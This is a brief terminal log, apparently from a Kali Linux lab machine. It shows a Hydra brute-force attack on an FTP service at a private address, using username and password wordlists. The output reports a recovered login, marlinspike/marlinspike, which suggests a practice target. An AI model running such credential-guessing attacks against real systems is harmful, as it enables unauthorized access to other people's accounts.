 (sudo) password for kali:
┌──(root💀najd)-[/home/kali]
└─# hydra -L user.txt -P pass.txt ftp://192.168.63.128
255
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-09 00:04:20
[DATA] max 16 tasks per 1 server, overall 16 tasks, 225 login tries (l:15/p:15), ~15 tries per task
[DATA] attacking ftp://192.168.63.128:21/
[21][ftp] host: 192.168.63.128   login: marlinspike   password: marlinspike